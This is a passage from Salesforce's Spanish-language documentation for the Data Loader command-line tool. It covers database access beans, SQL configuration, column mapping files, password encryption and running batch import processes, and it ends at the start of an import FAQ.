Utiliza un Lenguaje de consulta de objetos de Salesforce para exportar un conjunto de registros de Salesforce, incluyendo los registros existentes y los borrados temporalmente y escribe los datos exportados en un origen de datos.

#### **Insert**

Carga los datos de un origen de datos en Salesforce como registros nuevos.

#### EDICIONES

Disponible en: Salesforce Classic

## **Update**

Carga los datos de un origen de datos en Salesforce, donde se actualizan los registros actuales con Id. coincidentes.

## **Upsert**

Carga los datos de un origen de datos en Salesforce, donde se actualizan los registros coincidentes con un campo de Id. externo personalizado existentes; los registros sin coincidencias se insertan como nuevos registros.

## **Delete**

Carga los datos de un origen de datos en Salesforce, donde se eliminan los registros actuales con campos de Id. coincidentes.

## **Hard Delete**

Carga los datos de un origen de datos en Salesforce, donde se eliminan los registros actuales con campos de Id. coincidentes, sin guardarse primero en la papelera.

# <span id="page-734-0"></span>Configuar el acceso a bases de datos

Nota: La interfaz de la línea de comandos del Cargador de datos solo es compatible con Windows.

Cuando ejecute el Cargador de datos en modo de lotes desde la línea de comandos, utilice \samples\conf\database-conf.xml para configurar los objetos de acceso a las bases de datos que utiliza para extraer datos directamente desde una base de datos.

# Bean DatabaseConfig

El objeto principal de la configuración de la base de datos es el bean DatabaseConfig, que cuenta con las siguientes propiedades:

## **sqlConfig**

El [bean de la configuración de SQL](#page-736-1) para el objeto de acceso a los datos que interactúa con una base de datos.

## **dataSource**

El bean que actúa como controlador y autenticador de la base de datos. Debe hacer referencia a una implementación de

javax.sql.DataSource como org.apache.commons.dbcp.BasicDataSource.

A continuación se incluye el ejemplo de un código de bean DatabaseConfig:

```
<bean id="AccountInsert"
   class="com.salesforce.dataloader.dao.database.DatabaseConfig"
   singleton="true">
   <property name="sqlConfig" ref="accountInsertSql"/>
</bean>
```
# **DataSource**

El bean DataSource establece la información física necesaria para las conexiones de la base de datos. Contiene las propiedades siguientes:

## **driverClassName**

El nombre completamente cualificado de la implementación de un controlador de JDBC.

## **url**

La cadena para conectarse físicamente a la base de datos.

## **username**

El nombre de usuario para iniciar sesión en la base de datos.

# EDICIONES

Disponible en: Salesforce Classic

#### **password**

La contraseña para iniciar sesión en la base de datos.

Dependiendo de su implementación, es posible que se le solicite información adicional. Por ejemplo, utilice org.apache.commons.dbcp.BasicDataSource cuando las conexiones de la base de datos estén agrupadas.

A continuación se incluye el ejemplo de un código de bean DataSource:

```
<bean id="oracleRepDataSource"
   class="org.apache.commons.dbcp.BasicDataSource"
   destroy-method="close">
   <property name="driverClassName" value="oracle.jdbc.driver.OracleDriver"/>
   <property name="url" value="jdbc:oracle:thin:@myserver.salesforce.com:1521:TEST"/>
   <property name="username" value="test"/>
   <property name="password" value="test"/>
</bean>
```
Versiones del Cargador de datos de la versión de API 25.0 en adelante no incluye un controlador de Oracle JDBC. El uso del Cargador de datos para conectarse a una fuente de datos de Oracle sin un controlador de JDBC instalado dará como resultado un error "No se puede cargar la clase de controlador de JDBC". Para agregar el controlador de Oracle JDBC al Cargador de datos:

- **•** Descargue el último controlador de JDBC de <http://www.oracle.com/technetwork/database/features/jdbc/index-091264.html>.
- **•** Copie el archivo JDBC .jar en *carpeta de instalación del cargador de datos*/java/bin.

### CONSULTE TAMBIÉN

<span id="page-735-0"></span>[Spring Framework](#page-735-0) [Objetos de acceso a los datos](#page-736-0) [Configuración de SQL](#page-736-1)

## Spring Framework

Nota: La interfaz de la línea de comandos del Cargador de datos solo es compatible con Windows.

Los archivos de configuración del Cargador de datos se basan en [Spring Framework](http://www.springframework.org/), que es un marco de aplicación Java/J2EE de código abierto.

Spring Framework permite utilizar archivos XML para configurar beans. Cada bean representa una instancia un objeto; los parámetros se corresponden con los métodos más adecuados de cada objeto. Un bean normal tiene los siguientes atributos:

#### **id**

Identifica el bean de forma única como XmlBeanFactory, que es la clase que obtiene los objetos de un archivo de configuración XML.

#### **class**

Especifica la clase de implementación de la instancia del bean.

Si desea más información sobre Spring Framework, consulte [la documentación oficial](http://www.springframework.org/documentation) y los [foros de ayuda.](http://forum.springsource.org/) Tenga en cuenta que Salesforce no puede garantizar la disponibilidad o precisión de sitios Web externos.

## CONSULTE TAMBIÉN

[Configuar el acceso a bases de datos](#page-734-0)

#### EDICIONES

Disponible en: Salesforce Classic

## <span id="page-736-0"></span>Objetos de acceso a los datos

Nota: La interfaz de la línea de comandos del Cargador de datos solo es compatible con Windows.

Al ejecutar el Cargador de datos en modo de lotes desde la línea de comandos, puede ejecutar varios objetos de acceso a los datos. Un objeto de acceso a los datos permite acceder a un origen de datos externo fuera de Salesforce. Pueden implementar una interfaz de lectura (DataReader), una interfaz de escritura (DataWriter), o ambas. Consulte la lista siguiente de nombres y descripciones de objetos.

#### **csvRead**

Permite la lectura de un archivo delimitado por una coma o tabulador. Debe haber una fila de encabezado en la parte superior del archivo que describa cada columna.

#### **csvWrite**

Permite la escritura en un archivo delimitado por una coma. Se agrega una fila de encabezado en la parte superior del archivo basándose en la lista de columnas proporcionada por el que realiza la llamada.

### **databaseRead**

Permite la lectura de una base de datos. Utilice database-conf. xml para configurar el acceso a la base de datos.

#### **databaseWrite**

Permite escribir en una base de datos. Utilice database-conf. xml para configurar el acceso a la base de datos.

#### <span id="page-736-1"></span>CONSULTE TAMBIÉN

[Configuar el acceso a bases de datos](#page-734-0)

### Configuración de SQL

Nota: La interfaz de la línea de comandos del Cargador de datos solo es compatible con Windows.

Cuando ejecute el Cargador de datos en modo de lotes desde la línea de comandos, la clase SqlConfig contendrá los parámetros de configuración para acceder a datos específicos de la base de datos. Como se muestra en los ejemplos siguientes, las consultas e inserciones son distintas pero guardan una gran similitud. El bean debe ser del tipo

com.salesforce.dataloader.dao.database.SqlConfig y debe tener las siguientes propiedades:

#### **sqlString**

El código de SQL que debe utilizar el objeto de acceso a los datos.

SQL puede contener parámetros de sustitución que hacen que la cadena dependa de la configuración o de las variables de operaciones. Los parámetros de sustitución deben delimitarse por ambos extremos por el carácter "@". Por ejemplo, @process.lastRunDate@.

#### **sqlParams**

Una propiedad de tipo map que contiene descripciones de los parámetros de sustitución especificados en sq1String. Cada entrada representa un parámetro de sustitución: la clave es el nombre del parámetro de sustitución, el valor es el tipo de Java completamente cualificado que debe utilizarse cuando el parámetro se define en la declaración de SQL. Tenga en cuenta que a veces se requerirán los tipos "java.sql", como java.sql.Date en lugar de java.util.Date.Para obtener más información, consulte [la documentación oficial de API JDBC.](http://docs.oracle.com/javase/7/docs/technotes/guides/jdbc/)

# 731

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

## EDICIONES

Disponible en: Salesforce Classic

#### **columnNames**

Se utiliza cuando las consultas (SELECCIONAR declaraciones) devuelven un JDBC ResultSet. Contiene nombres de columna para los datos creados al ejecutar SQL. Los nombres de columna se utilizan para acceder y devolver los resultados a la persona que definió la interfaz DataReader.

Ejemplo del bean de consulta de SQL

```
<bean id="accountMasterSql"
   class="com.salesforce.dataloader.dao.database.SqlConfig"
    singleton="true">
   <property name="sqlString"/>
       <value>
            SELECT distinct
                '012x00000000Ij7' recordTypeId,
                accounts.account number,
                org.organization_name,
                concat (concat(parties.address1, ' '), parties.address2) billing address,
                locs.city,
                locs.postal_code,
                locs.state,
                locs.country,
                parties.sic_code
            from
                ar.hz_cust_accounts accounts,
                ar.hz organization profiles org,
                ar.hz parties parties,
                ar.hz party sites party sites,
                ar.hz_locations locs
            where
                accounts.PARTY_ID = org.PARTY_ID
                and parties. PARTY ID = accounts. PARTY ID
                and party sites. PARTY ID = accounts. PARTY ID
                and locs.LOCATION_ID = party_sites.LOCATION_ID
                and (locs.last update date > @process.lastRunDate@ OR
accounts.last update date > @process.lastRunDate@
        </value>
   </property>
    <property name="columNames">
        \langlelist\rangle<value>recordTypeId</value>
            <value>account_number</value>
            <value>organization_name</value>
            <value>billing_address</value>
            <value>city</value>
            <value>postal_code</value>
            <value>state</value>
            <value>country</value>
            <value>sic_code</value>
        \langlelist>
    </property>
    <property name="sqlParams">
        <map>
```

```
<entry key="process.lastRunDate" value="java.sql.Date"/>
        </map>
    </property>
</bean>
```
Ejemplo del bean de inserción de SQL

```
<bean id="partiesInsertSql"
   class="com.salesforce.dataloader.dao.database.SqlConfig"
   singleton="true">
   <property name="sqlString"/>
        <value>
            INSERT INTO REP.INT_PARTIES (
            BILLING_ADDRESS, SIC_CODE)
            VALUES (@billing_address@, @sic_code@)
        </value>
    </property>
    <property name="sqlParams"/>
        <map>
            <entry key="billing_address" value="java.lang.String"/>
            <entry key="sic_code" value="java.lang.String"/>
        \langle map\rangle</property>
</bean>
```
## <span id="page-738-0"></span>CONSULTE TAMBIÉN

[Configuar el acceso a bases de datos](#page-734-0)

# Asignar columnas

Nota: La interfaz de la línea de comandos del Cargador de datos solo es compatible con Windows.

Al ejecutar el Cargador de datos en modo de lotes desde la línea de comandos, debe crear un archivo de propiedades que asigne valores entre Salesforce y los objetos de acceso a los datos.

- 1. Cree un nuevo archivo de asignación y añádale una extensión de .sdl.
- **2.** Observe la sintaxis siguiente:
	- **•** En cada línea, empareje un origen de datos con su descripción.
	- **•** En un archivo de importación, ponga el origen de datos a la izquierda, el signo igual (=) como separador y el destino a la derecha. En un archivo de exportación, ponga el destino a la izquierda, el signo igual (=) como separador y el origen de datos a la derecha.
	- **•** Los orígenes de datos pueden ser nombres de columna o constantes. Ponga las constantes entre comillas dobles, como muestra el ejemplo "sampleconstant". Los valores que no estén entre comillas se identificarán como nombres de columna.
	- **•** Los destinos deben ser nombres de columna.
	- **•** Puede asignar constantes poniéndolas entre comillas dobles; por ejemplo:

"Canada"=BillingCountry

## EDICIONES

Disponible en: Salesforce Classic

**3.** En su archivo de configuración, utilice el parámetro process. mappingFile para especificar el nombre de su archivo de asignación.

Nota: Si su nombre de campo contiene un espacio, debe eliminar el espacio anteponiéndolo con una barra diagonal invertida (\). Por ejemplo:

Account\ Name=Name

## Ejemplo de asignación de columnas para la inserción de datos

Los campos de Salesforce están a la derecha.

```
SLA C=SLA c
BILLINGCITY=BillingCity
SYSTEMMODSTAMP=
OWNERID=OwnerId
CUSTOMERPRIORITY__C=CustomerPriority__c
ANNUALREVENUE=AnnualRevenue
DESCRIPTION=Description
BILLINGSTREET=BillingStreet
SHIPPINGSTATE=ShippingState
```
## Ejemplo de asignación de columnas para la exportación de datos

Los campos de Salesforce están a la izquierda.

```
Id=account_number
Name=name
Phone=phone
```
#### Asignación de columnas a valores constantes

El Cargador de datos permite asignar constantes a los campos cuando inserta, actualiza y exporta datos. Si tiene un campo que debe contener el mismo valor para cada registro, especifique la constante en el archivo de asignación .sdl en lugar de especificar el campo y el valor en el archivo CSV o la consulta de exportación.

La constante debe estar entre comillas dobles. Por ejemplo, si importa los datos, la sintaxis es "constantvalue"=field1.

Si tiene varios campos que deben contener el mismo valor, debe especificar la constante y los nombres de campos separados por comas. Por ejemplo, si importa los datos, la sintaxis sería "constantvalue"=field1, field2.

A continuación se incluye un ejemplo de un archivo .sdl para insertar los datos. Los campos de Salesforce están a la derecha. Las dos primeras líneas asignan un origen de datos a un campo de destino y las tres últimas líneas asignan una constante a un campo de destino.

```
Name=Name
NumEmployees=NumberOfEmployees
"Aerospace"=Industry
"California"=BillingState, ShippingState
"New"=Customer_Type__c
```
Una constante debe contener al menos un carácter alfanumérico.



Nota: Si especifica un valor constante que contiene espacios, debe eliminar los espacios anteponiendo cada uno con una barra diagonal invertida (\). Por ejemplo:

"Food\ &\ Beverage"=Industry

# <span id="page-740-0"></span>Ejecutar procesos por lotes individuales



Nota: La interfaz de la línea de comandos del Cargador de datos solo es compatible con Windows.

Para iniciar un proceso por lotes individual, utilice \bin\process.bat, que requiere los parámetros siguientes:

#### **Un directorio de configuración**

El valor predeterminado es \conf.

Para utilizar un directorio alternativo, cree un nuevo directorio y agregue los siguientes archivos:

- Si su proceso no es interactivo, copie process-conf.xml desde \samples\conf.
- Si su proceso requiere conectividad de bases de datos, copie database-conf.xml desde \samples\conf.
- **•** Copie config.properties desde \conf.

#### **Un nombre de proceso**

El nombre del bean ProcessRunner desde \samples\conf\process-conf.xml.

### Ejemplo del proceso

process ../conf accountMasterProcess

Nota: Puede configurar lanzadores de procesos externos como el asistente de tareas programadas de Microsoft Windows XP para ejecutar procesos en una programación.

# <span id="page-740-1"></span>Inicio rápido de la línea de comandos (solo Windows)

## Introducción del Cargador de datos

Nota: La interfaz de la línea de comandos del Cargador de datos solo es compatible con Windows.

Además de utilizar el Cargador de datos de manera interactiva para importar y exportar datos, puede ejecutarlo desde la línea de comandos. Puede utilizar comandos para automatizar la importación y exportación de los datos.

Este inicio rápido le muestra cómo utilizar la funcionalidad de la línea de comandos del Cargador de datos para importar datos. Siga estos pasos.

- **•** [Paso 1: Crear la clave de cifrado](#page-741-0)
- **•** [Paso 2: Crear la contraseña cifrada para su nombre de usuario de inicio de sesión](#page-742-0)
- **•** [Paso 3: Crear el archivo de asignación de campo](#page-742-1)
- **•** Paso 4: Crear un archivo process-conf.xml [que contenga los ajustes de configuración de la importación](#page-743-0)
- **•** [Paso 5: Ejecutar el proceso e importar los datos](#page-744-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

### EDICIONES

Disponible en: Salesforce Classic

## Requisitos

Nota: La interfaz de la línea de comandos del Cargador de datos solo es compatible con Windows.

Seguir paso a paso este inicio rápido requiere lo siguiente:

- **•** El Cargador de datos instalado en el equipo que ejecuta el proceso de línea de comandos.
- **•** Java Runtime Environment (JRE) instalado en el equipo que ejecuta el proceso de línea de comandos.
- **•** Estar familiarizado con la importación y exportación de datos utilizando el Cargador de datos de manera interactiva en la interfaz de usuario. Esto hace que podamos comprender mejor cómo funciona la línea de comandos.
- Sugerencia: Al instalar el Cargador de datos, se instalan archivos de muestra en el directorio de muestras. Este directorio se encuentra bajo el directorio del programa; por ejemplo, C:\Archivos de programa (x86)\salesforce.com\Apex Data Loader 22.0\samples\. En el directorio \samples\conf podrá encontrar ejemplos de los archivos que se utilizan en este inicio rápido.

## <span id="page-741-0"></span>Paso uno: Crear la clave de cifrado

**EX** Nota: La interfaz de la línea de comandos del Cargador de datos solo es compatible con **Windows** 

Si utiliza el Cargador de datos desde la línea de comandos, no hay interfaz de usuario. Por lo tanto, tendrá que proporcionar la información que ingresaría normalmente en la interfaz de usuario utilizando un archivo de texto llamado process-conf.xml. Por ejemplo, agrega el nombre de usuario y la contraseña que utiliza el Cargador de datos para iniciar sesión en Salesforce. Se debe cifrar esta contraseña antes de agregarla al archivo process-conf. xml, y la creación de la clave es el primer paso de ese proceso.

- **1.** Abra una ventana del símbolo del sistema haciendo clic en **Inicio** > **Todos los programas** > **Accesorios** > **Símbolo del sistema**. También puede hacer clic en **Inicio** > **Ejecutar**, ingresar *cmd* en el campo **Abrir** y hacer clic en **Aceptar**.
- **2.** Ingrese *cd\* en la ventana de comandos para desplazarse al directorio raíz de la unidad en la que está instalado el Cargador de datos.
- **3.** Desplácese al directorio \bin del Cargador de datos ingresando este comando. Asegúrese de sustituir la ruta del archivo por la ruta de su sistema.

```
cd C:\Archivos de programa (x86)\salesforce.com\Apex Data Loader 22.0\bin
```
**4.** Cree una clave de cifrado ingresando el comando siguiente. Sustituya <seedtext> por cualquier cadena.

```
encrypt.bat —g <seedtext>
```
- Nota: Para ver una lista de opciones de línea de comandos de encrypt.bat, escriba *encrypt.bat* desde la línea de comandos.
- **5.** Copie la clave que ha generado la ventana de comandos a un archivo de texto llamado key.txt y tome nota de la ruta del archivo. En este ejemplo, la clave generada es e8a68b73992a7a54.

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

## EDICIONES

Disponible en: Salesforce Classic

Nota: Con la activación del modo de modificación rápido en una venta de comandos, puede ser más sencillo copiar datos hacia y desde la ventana. Para activar el modo de modificación rápido, haga clic con el botón derecho en la parte superior de la ventana y seleccione **Propiedades**. En la ficha **Opciones**, seleccione **QuickEdit Mode**.

La utilidad de cifrado se utiliza para cifrar contraseñas, pero los datos que transmite utilizando el Cargador de datos no están cifrados.

## CONSULTE TAMBIÉN

<span id="page-742-0"></span>[Paso dos: Crear la contraseña cifrada](#page-742-0)

## Paso dos: Crear la contraseña cifrada

Nota: La interfaz de la línea de comandos del Cargador de datos solo es compatible con Windows.

En este paso, creará la contraseña cifrada usando la clave que ha generado en el paso anterior.

**1.** En la misma ventana del símbolo del sistema, ingrese el comando siguiente. Sustituya <password> con la contraseña que utiliza el Cargador de datos para iniciar sesión en Salesforce. Sustituya <filepath> por la ruta de archivo hacia el archivo key.txt que ha creado en el paso anterior.

```
encrypt.bat –e <password> "<filepath>\key.txt"
```
**2.** Copie la contraseña cifrada generada por el comando. Utilizará este valor en un paso posterior.

#### <span id="page-742-1"></span>CONSULTE TAMBIÉN

[Paso tres: Crear el archivo de asignación de campo](#page-742-1)

## Paso tres: Crear el archivo de asignación de campo

Nota: La interfaz de la línea de comandos del Cargador de datos solo es compatible con Windows.

El archivo de asignación de campo asocia los orígenes de datos con los destinos. Esto es un archivo de texto, por lo general con una extensión de archivo . sdl.

**1.** Copie lo siguiente en un archivo de texto y guárdelo con el nombre de account InsertMap.sdl. Se trata de una inserción de datos, por lo que el origen de datos se encuentra en la parte izquierda del signo igual y el campo de destino está a la derecha.

#Mapping values #Thu May 26 16:19:33 GMT 2011 Name=Name NumberOfEmployees=NumberOfEmployees Industry=Industry

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

## EDICIONES

Disponible en: Salesforce Classic



Sugerencia: Para asignaciones complejas, puede utilizar la interfaz de usuario del Cargador de datos para asignar los campos de origen y de destino y, a continuación, guardar esas asignaciones en un archivo . sdl. Esto se hace en el cuadro de diálogo Asignaciones haciendo clic en **Guardar asignación**.

#### CONSULTE TAMBIÉN

[Paso cuatro: Crear el archivo de configuración](#page-743-0)

## <span id="page-743-0"></span>Paso cuatro: Crear el archivo de configuración

Nota: La interfaz de la línea de comandos del Cargador de datos solo es compatible con Windows.

El archivo process-conf.xml contiene la información que necesita el Cargador de datos para procesar los datos. Cada <bean> del archivo process-conf.xml hace referencia a un único proceso como una inserción, alteración, exportación, etcétera. Por lo tanto, este archivo puede contener múltiples procesos. En este paso, modificará el archivo para ingresar cuentas en Salesforce.

- **1.** Realice una copia del archivo process-conf.xml desde el directorio \samples\conf. Asegúrese de mantener una copia del archivo original, ya que contiene ejemplos de otros tipos de procesamientos del Cargador de datos tales como alteraciones y exportaciones.
- **2.** Abra el archivo en un editor de texto y sustituya los contenidos con el siguiente XML:

```
<!DOCTYPE beans PUBLIC "-//SPRING//DTD BEAN//EN"
"http://www.springframework.org/dtd/spring-beans.dtd">
<beans>
    <bean id="accountInsert"
       class="com.salesforce.dataloader.process.ProcessRunner"
        singleton="false">
        <description>accountInsert job gets the account record from the CSV file
           and inserts it into Salesforce.</description>
        <property name="name" value="accountInsert"/>
        <property name="configOverrideMap">
            <map>
                <entry key="sfdc.debugMessages" value="true"/>
                <entry key="sfdc.debugMessagesFile"
                    value="C:\DLTest\Log\accountInsertSoapTrace.log"/>
                <entry key="sfdc.endpoint" value="https://servername.salesforce.com"/>
                <entry key="sfdc.username" value="admin@Org.org"/>
                <!--Password below has been encrypted using key file,
                    therefore, it will not work without the key setting:
                    process.encryptionKeyFile.
                    The password is not a valid encrypted value,
                    please generate the real value using the encrypt.bat utility -->
                <entry key="sfdc.password" value="e8a68b73992a7a54"/>
                <entry key="process.encryptionKeyFile"
                    value="C:\DLTest\Command Line\Config\key.txt"/>
                <entry key="sfdc.timeoutSecs" value="600"/>
                <entry key="sfdc.loadBatchSize" value="200"/>
                <entry key="sfdc.entity" value="Account"/>
                <entry key="process.operation" value="insert"/>
                <entry key="process.mappingFile"
                    value="C:\DLTest\Command Line\Config\accountInsertMap.sdl"/>
```
#### EDICIONES

Disponible en: Salesforce Classic

```
<entry key="dataAccess.name"
                   value="C:\DLTest\In\insertAccounts.csv"/>
                <entry key="process.outputSuccess"
                    value="c:\DLTest\Log\accountInsert_success.csv"/>
                <entry key="process.outputError"
                    value="c:\DLTest\Log\accountInsert_error.csv"/>
                <entry key="dataAccess.type" value="csvRead"/>
                <entry key="process.initialLastRunDate"
                    value="2005-12-01T00:00:00.000-0800"/>
            </map>
        </property>
    </bean>
</beans>
```
- **3.** Modifique los parámetros siguientes en el archivo process-conf.xml. Para obtener más información acerca de los parámetros de configuración del proceso, consulte [Parámetros de configuración del proceso del Cargador de datos](#page-724-1) en la página 719.
	- **•** sfdc.endpoint: ingrese la URL de la instancia de Salesforce para su organización; por ejemplo, https://na1.salesforce.com.
	- **•** sfdc.username: ingrese el nombre de usuario que utiliza el Cargador de datos para iniciar sesión.
	- **•** sfdc.password: ingrese el valor de la contraseña cifrada que ha creado en el paso 2.
	- **•** process.mappingFile: ingrese la ruta y el nombre de archivo del archivo de asignación.
	- **•** dataAccess.Name: ingrese la ruta y el nombre de archivo del archivo de datos que contiene las cuentas que desea importar.
	- **•** sfdc.debugMessages: definido actualmente a true para la solución de problemas. Defina esto a false cuando su importación esté en marcha.
	- **•** sfdc.debugMessagesFile: ingrese la ruta y el nombre de archivo del archivo de registro de la línea de comandos.
	- **•** process.outputSuccess: ingrese la ruta y el nombre de archivo del archivo de registro correcto.
	- **•** process.outputError: ingrese la ruta y el nombre de archivo del archivo de registro erróneo.
	- Advertencia: Tenga cuidado al utilizar distintos editores XML para modificar el archivo process-conf.xml. Algunos editores agregan etiquetas XML al principio y al final del archivo, lo que hará que falle la importación.

#### <span id="page-744-0"></span>CONSULTE TAMBIÉN

[Paso cinco: Importar los datos](#page-744-0)

## Paso cinco: Importar los datos

## PERMISOS DE USUARIO



## EDICIONES

nible en: Salesforce  $\mathsf{C}$ 

 $\mathbb{Z}$ Nota: La interfaz de la línea de comandos del Cargador de datos solo es compatible con Windows.

Ahora que se han explicado todas las partes, puede ejecutar el Cargador de datos desde la línea de comandos e introducir algunas cuentas nuevas.

1. Copie los datos siguientes en un archivo con nombre account Insert.csv. Estos son los datos de la cuenta que se importarán a su organización.

```
Name,Industry,NumberOfEmployees
Dickenson plc,Consulting,120
GenePoint, Biotechnology, 265
Express Logistics and Transport,Transportation,12300
Grand Hotels & Resorts Ltd, Hospitality, 5600
```
**2.** En la ventana del símbolo del sistema, ingrese el comando siguiente:

*process.bat "<file path to process-conf.xml>" <process name>*

- Sustituya <file path to process-conf.xml> por la ruta al directorio que contiene process-conf.xml.
- Sustituya <process name> por el proceso especificado en process-conf.xml.

Su comando debería tener un aspecto similar a este:

*process.bat "C:\DLTest\Command Line\Config" accountInsert*

Después de la ejecución del proceso, la ventana del símbolo del sistema mostrará mensajes de error o mensajes de operaciones correctas. También puede comprobar los archivos de registro: insertAccounts\_success.csv y

insertAccounts\_error.csv. Si el proceso se ejecuta correctamente, el archivo insertAccounts\_success.csv contendrá los registros que ha importado junto con el Id. y el estado de cada registro. Para obtener más información acerca de los archivos de estado, consulte [Revisión de archivos salientes del Cargador de datos](#page-720-0) en la página 715.

# Licencias externas del Cargador de datos

Las siguientes licencias externas se incluyen con la instalación del Cargador de datos:



## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

## Configuración y mantenimiento de su organización de Preguntas más frecuentes sobre importación **Salesforce**



Nota: Salesforce no se hace responsable de la disponibilidad o contenido de los sitios Web externos.

# Preguntas más frecuentes sobre importación

# Preguntas generales sobre la importación

- **•** [¿Puedo cargar datos de forma masiva en Salesforce?](#page-747-0)
- **•** [¿Debo sincronizar Outlook o utilizar asistentes de importación para cargar mis datos en](#page-747-1) [Salesforce?](#page-747-1)
- **•** [¿Qué personas de mi organización pueden utilizar los asistentes para importación?](#page-747-2)
- **•** [¿Qué permisos necesito para importar registros?](#page-748-0)
- **•** [¿Qué formatos de archivo pueden manejar los asistentes para importaciones?](#page-749-0)
- **•** [¿Qué datos pueden importarse?](#page-749-1)
- **•** [¿Mis datos de importación tienen restricciones de tamaño?](#page-750-0)
- **•** [¿Por qué no puedo iniciar sesión en el Cargador de datos?](#page-750-1)
- **•** [¿Por qué el Cargador de datos no importa caracteres especiales?](#page-751-0)
- **•** [¿Puedo importar a campos personalizados?](#page-751-1)
- **•** [¿Puedo importar a campos que no están en mi formato de página?](#page-751-2)
- **•** [¿Puedo importar datos en un campo de lista de selección si no coinciden los valores?](#page-752-0)
- **•** [¿Puedo eliminar los datos que he importado si cometo un error?](#page-752-1)
- **•** [¿Cómo puedo actualizar registros utilizando el Asistente de importación de datos?](#page-752-2)
- **•** [¿Por qué no se importan los campos de fechas correctamente cuando utilizo el Cargador de datos?](#page-753-0)
- **•** [¿Qué muestra la cola de importación?](#page-754-0)
- **•** [¿Cuánto tiempo tarda la importación de un archivo?](#page-754-1)
- **•** [¿Por qué puede producirse un retraso en la importación de mi archivo?](#page-754-2)
- **•** [¿Puedo importar cantidades en diferentes divisas?](#page-755-0)
- **•** [¿El servicio de atención al cliente puede ayudarme a importar mis datos?](#page-755-1)
- **•** [¿Puedo importar datos en más de un idioma?](#page-755-2)
- **•** [¿Cómo puedo realizar actualizaciones masivas en registros?](#page-755-3)
- **•** [¿Cómo puedo actualizar campos con valores en blanco?](#page-755-4)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones.

**•** [¿Qué es un Id. externo?](#page-755-5)

#### CONSULTE TAMBIÉN

[Importación de miembros de campaña](#page-756-0)

## <span id="page-747-0"></span>¿Puedo cargar datos de forma masiva en Salesforce?

Group Edition, Professional Edition, Performance Edition, Unlimited Edition, Enterprise Edition y Developer Edition cuentan con el Asistente de importación de datos para cuentas, contactos, prospectos y objetos personalizados que le permitirán realizar una importación masiva de datos. Para acceder a ellos, en Configuración, haga clic en **Gestión de datos**. Además, Performance Edition, Unlimited Edition, Enterprise Edition y Developer Edition disponen de acceso a la API para usar herramientas de carga masiva en la base de datos como el Cargador de datos.

## <span id="page-747-1"></span>¿Debo sincronizar Outlook o utilizar asistentes de importación para cargar mis datos en Salesforce?

Utilice la siguiente información para determinar cómo cargar datos en su organización de Salesforce.

- **•** Para cargar cuentas y contactos para varios usuarios a la vez, utilice el asistente de importación de datos y seleccione **Cuentas y contactos**.
